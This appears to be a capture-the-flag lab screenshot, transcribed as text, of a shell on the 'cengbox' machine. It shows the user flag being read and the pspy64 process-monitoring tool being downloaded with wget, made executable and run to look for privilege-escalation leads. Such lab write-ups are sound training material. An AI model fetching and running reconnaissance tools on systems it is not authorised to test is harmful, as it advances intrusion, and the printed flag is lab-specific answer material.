 mitnick@cengbox: /tmp
File Edit View Search Terminal Help
mitnick@cengbox:~$ cat /home/mitnick/user.txt
a10333b0b7c3f914e8c446fd8e9cd362
mitnick@cengbox:~$ cd /tmp/
mitnick@cengbox:/tmp$ wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64
--2024-05-25 06:36:03--  https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/120821432/860f70be-0564-48f5-a9da-d1c32505ffb0?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=releaseassetpr
oduction%2F20240525%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20240525T133604Z&X-Amz-Expires=300&X-Amz-Signature=979156d513f1269ad7ec0e5cf04eec4ed460794c67443ebdbe4121b2eb194633&X-Amz-SignedHeaders
=host&actor_id=0&key_id=0&repo_id=120821432&response-content-disposition=attachment%3B%20filename%3Dpspy64&response-content-type=application%2Foctet-stream [following]
--2024-05-25 06:36:04--  https://objects.githubusercontent.com/github-production-release-asset-2e65be/120821432/860f70be-0564-48f5-a9da-d1c32505ffb0?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential
=releaseassetproduction%2F20240525%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20240525T133604Z&X-Amz-Expires=300&X-Amz-Signature=979156d513f1269ad7ec0e5cf04eec4ed460794c67443ebdbe4121b2eb194633&X-Am
z-SignedHeaders=host&actor_id=0&key_id=0&repo_id=120821432&response-content-disposition=attachment%3B%20filename%3Dpspy64&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.110.133, 185.199.109.133, 185.199.111.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===========================================================================================================>] 2.96M 4.18MB/s in 0.7s
2024-05-25 06:36:05 (4.18 MB/s) - ‘pspy64’ saved [3104768/3104768]
mitnick@cengbox:/tmp$ chmod 777 pspy64
mitnick@cengbox:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
pspy
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /o
pt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2024/05/25 06:36:32 CMD: UID=1000  PID=12001  | ./pspy64